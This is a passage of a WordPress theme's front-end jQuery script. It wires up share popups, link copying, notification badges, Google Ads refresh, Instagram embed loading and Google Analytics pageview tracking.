            window.open($(this).attr('href'), '_blank', 'width=600, height=350');
            return false;
        });
        $('a.copy-trigger').off('click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            var target = $(this);
            var link = target.data('link');
            var copied = target.data('copied');
            if (link) {
                navigator.clipboard.writeText(link).then(
                    function () {
                        $('body').find('.tipsy-inner').html((copied));
                    });
            }
        });
    };

    Module.notificationStatus = function () {
        let storageID = 'RubyNotification';
        let notification = $('.notification-icon');
        let statusID = notification.data('notification');
        if (statusID) {
            let currentStatus = localStorage.getItem(storageID);
            if (!currentStatus || statusID != currentStatus) {
                notification.addClass('notification-activated');
            }
        }
        notification.on('click', function () {
            $(this).removeClass('notification-activated');
            localStorage.setItem(storageID, statusID);
        });
    }

    /** single infinite load */
    Module.loadGoogleAds = function (response) {
        var googleAds = $(response).find('.adsbygoogle');
        if (typeof window.adsbygoogle !== 'undefined' && googleAds.length) {
            var adsbygoogle;
            googleAds.each(function () {
                (adsbygoogle = window.adsbygoogle || []).push({});
            });
        }
    }

    Module.loadInstagram = function (response) {
        var instEmbed = $(response).find('.instagram-media');
        if ('undefined' !== typeof window.instgrm) {
            window.instgrm.Embeds.process();
        } else if (instEmbed.length && 'undefined' === typeof window.instgrm) {
            var embedJS = document.createElement('script');
            embedJS.src = '//platform.instagram.com/en_US/embeds.js';
            embedJS.onload = function () {
                window.instgrm.Embeds.process();
            };
            this.$body.append(embedJS);
        }
    }

    Module.updateGA = function (article) {
        var gaURL = article.postURL.replace(/https?:\/\/[^\/]+/i, '');
        if (typeof _gaq !== 'undefined' && _gaq !== null) {
            _gaq.push(['_trackPageview', gaURL]);
        }
        if (typeof ga !== 'undefined' && ga !== null) {
            ga('send', 'pageview', gaURL);
        }
        if (typeof __gaTracker !== 'undefined' && __gaTracker !== null) {
            __gaTracker('send', 'pageview', gaURL);
        }
        if (window.googletag && googletag.pubadsReady) {
            googletag.pubads().refresh();
        }
    }

    return Module;
}(FOXIZ_CORE_SCRIPT || {}, jQuery));


jQuery(document).ready(function () {
    FOXIZ_CORE_SCRIPT.init();
});

jQuery(window).on('load', function () {
    FOXIZ_CORE_SCRIPT.shareTrigger();
});